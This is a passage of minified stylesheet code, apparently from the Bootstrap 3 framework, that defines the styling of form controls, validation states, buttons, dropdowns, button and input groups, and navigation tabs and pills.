input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media 